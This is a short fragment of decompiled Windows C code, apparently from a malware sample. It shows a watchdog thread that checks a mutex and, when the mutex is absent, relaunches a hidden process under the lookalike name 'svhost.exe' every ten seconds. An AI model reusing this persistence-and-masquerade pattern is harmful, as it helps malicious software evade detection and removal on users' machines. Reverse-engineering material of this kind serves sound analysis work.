 void __stdcall __noreturn f_ThreadStartAddress(LPVOID lpThreadParameter)
{
  HANDLE v1; // eax@2
  DWORD v2; // eax@4
  struct _PROCESS_INFORMATION ProcessInformation; // [sp+10h] [bp-54h]@1
  struct _STARTUPINFOA StartupInfo; // [sp+20h] [bp-44h]@1

  StartupInfo.cb = 68;
  ProcessInformation.hProcess = 0;
  memset(&StartupInfo.lpReserved, 0, 0x40u);
  ProcessInformation.hThread = 0;
  ProcessInformation.dwProcessId = 0;
  ProcessInformation.dwThreadId = 0;
  while ( 1 )
  {
    while ( 1 )
    {
      sub_406AB0("Try to open mux[%s]", "it is holy shit");
      v1 = OpenMutexA(0x1F0001u, 0, "it is holy shit");
      if ( !v1 )
        break;
      CloseHandle(v1);
      Sleep(0x2710u);
    }
    sub_406AB0("The process[%s] is not existed,start it!", "svhost.exe");
    if ( !CreateProcessA((LPCSTR)lpThreadParameter, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
    {
      v2 = GetLastError();
      sub_406AB0("start process[%s] failed! Error 0x%.8X\n", lpThreadParameter, v2);
    }
    WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
    CloseHandle(ProcessInformation.hProcess);
    CloseHandle(ProcessInformation.hThread);
    Sleep(0x2710u);
  }
}